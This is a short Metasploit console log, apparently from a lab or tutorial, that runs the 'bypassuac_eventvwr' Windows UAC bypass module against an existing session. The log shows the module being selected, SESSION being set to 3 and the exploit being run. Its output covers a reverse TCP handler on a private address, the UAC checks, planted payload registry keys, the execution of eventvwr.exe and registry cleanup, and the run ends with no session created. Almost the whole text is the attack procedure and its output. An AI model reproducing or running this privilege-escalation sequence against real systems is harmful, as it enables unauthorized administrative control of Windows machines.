 # Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/bypassuac_eventvwr 2016-08-15 excellent Yes Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
msf5 > use 0
msf5 exploit(windows/local/bypassuac_eventvwr) > options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_eventvwr) > set SESSION 3
SESSION => 3
msf5 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 10.0.2.128:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Cleaning up registry keys ...
[*] Exploit completed, but no session was created.